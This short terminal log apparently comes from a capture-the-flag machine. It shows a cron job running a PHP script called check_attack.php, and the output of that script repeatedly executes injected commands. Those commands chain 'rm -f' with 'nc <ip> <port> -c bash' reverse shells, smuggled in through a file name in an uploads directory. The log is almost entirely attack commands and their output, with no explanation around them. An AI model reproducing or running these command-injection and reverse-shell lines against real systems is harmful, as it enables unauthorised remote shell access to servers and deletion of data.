 sh-4.2$ cat crontab.guly
cat crontab.guly
*/3 * * * * php /home/guly/check_attack.php
sh-4.2$ php /home/guly/check_attack.php
php /home/guly/check_attack.php
attack!
/bin/rm: cannot remove '/var/www/html/uploads/': Is a directory
Ncat: Connection refused.
rm -f /var/www/html/uploads/;nc 10.10.15.231 1338 -c bash
attack!
/bin/rm: cannot remove '/var/www/html/uploads/': Is a directory
rm -f /var/www/html/uploads/;nc 10.10.15.53 -c bash
attack!
/bin/rm: cannot remove '/var/www/html/uploads/': Is a directory
rm -f /var/www/html/uploads/;nc 10.10.15.53 4444 -c bash
sh-4.2$